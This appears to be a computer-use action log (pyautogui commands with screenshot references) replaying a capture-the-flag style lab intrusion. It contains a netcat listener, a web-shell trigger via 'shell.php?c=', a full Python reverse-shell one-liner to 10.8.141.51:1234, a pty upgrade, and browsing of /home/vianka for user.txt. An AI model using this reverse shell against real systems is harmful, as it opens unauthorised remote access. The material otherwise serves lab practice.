
# Start nc -nvlp 1234 and fire the one-liner via shell.php?c=, catching a www-data shell.
pyautogui.press('Return')

pyautogui.rightClick(17, 32)
pyautogui.press('Escape')

pyautogui.click(17, 131)
pyautogui.moveTo(316, 45); pyautogui.dragTo(258, 44)

pyautogui.write('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.141.51",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")\'')
pyautogui.press('Return')
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('pyt')

pyautogui.write('hon -c "im')
pyautogui.write('port ')

pyautogui.write('pty;pt')
pyautogui.write('y.sa')
pyautogui.press('BackSpace')
pyautogui.write('p')

pyautogui.write("awn('/bi")
pyautogui.write("n/bash')")

pyautogui.write(';"')
pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('cd')

pyautogui.write(' ..')
pyautogui.press('Return')
pyautogui.write('l')

pyautogui.write('s -la')
pyautogui.press('Return')
pyautogui.write('cd ')

pyautogui.write('..')
pyautogui.press('Return')
pyautogui.write('cd /home')
# Enter /home/vianka, list it to find user.txt, and try sudo -l with a guessed password.
pyautogui.press('Return')

pyautogui.write('ls -la')
pyautogui.press('Return')

pyautogui.write('cd vi')

pyautogui.write('anka')
pyautogui.press('Return')
pyautogui.write('ls -la')
pyautogui.press('Return')
